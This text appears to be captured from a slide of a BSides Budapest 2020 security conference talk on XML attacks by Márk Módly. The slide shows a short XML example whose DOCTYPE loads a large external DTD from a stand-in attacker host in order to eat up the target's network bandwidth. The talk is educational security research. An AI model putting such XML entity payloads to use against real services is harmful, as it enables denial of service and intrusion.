 BSIDES
BUDAPEST
#BSidesBUD2020 Live! - International IT Security Conference
28th May 2020 // Streamed Worldwide
YES WE H/CK
Target: network - Bandwidth
<?xml version="1.0"?>
<!DOCTYPE attack
SYSTEM "http://attacker.tld/large.dtd">
<attack>...</attack>
HARDCORE IT
16
Now talking:
Márk Módly
Title of presentation:
XML Attacks Unboringed
- The Lost Methods
! https://bsidesbud.com/discord If you want to earn CPE points for taking part in #BSide